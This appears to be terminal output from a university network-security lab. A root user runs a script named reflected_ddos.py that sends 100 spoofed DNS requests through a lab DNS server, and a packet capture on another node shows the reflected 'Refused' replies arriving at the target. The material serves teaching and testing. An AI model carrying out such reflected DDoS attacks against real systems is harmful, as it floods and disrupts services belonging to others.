 "Node: internet"
root@vbox:~/Desktop/LINFO2347# sudo -E python3 ~/Desktop/LINFO2347/attacks/refl
ected_ddos.py
Enter the target IP address [10.1.0.2]:
Enter the DNS server IP address [10.12.0.20]:
Enter the DNS server port [5353]:
Enter the number of requests to send [100]:
[*] Starting DNS DDoS attack targeting 10.1.0.2 via DNS server 10.12.0.20:5353..
.
[*] Finished sending 100 DNS requests.
root@vbox:~/Desktop/LINFO2347#
"Node: ws2"
14:52:57.172455 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (49)
14:52:57.250378 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (47)
14:52:57.283645 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (47)
14:52:57.325728 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (48)
14:52:57.361756 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (48)
14:52:57.413354 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (50)
14:52:57.485290 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (48)
14:52:57.522472 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (45)
14:52:57.569060 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (50)
14:52:57.628429 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (47)
14:52:57.665306 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (48)
14:52:57.717934 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (49)
14:52:57.758373 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (49)
14:52:57.785507 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (48)
14:52:57.833065 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (48)
14:52:57.877046 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (45)
14:52:57.917668 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (48)
14:52:57.961038 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (45)
14:52:58.011674 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (50)
14:52:58.098157 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (47)
14:52:58.153667 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (50)
14:52:58.197274 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (45)
14:52:58.249601 IP 10.12.0.20.5353 > 10.1.0.2.53: 0 Refused 0/0/0 (47)